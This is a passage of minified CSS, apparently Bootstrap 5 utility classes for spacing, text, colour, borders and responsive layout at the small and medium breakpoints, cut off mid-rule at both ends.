!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media 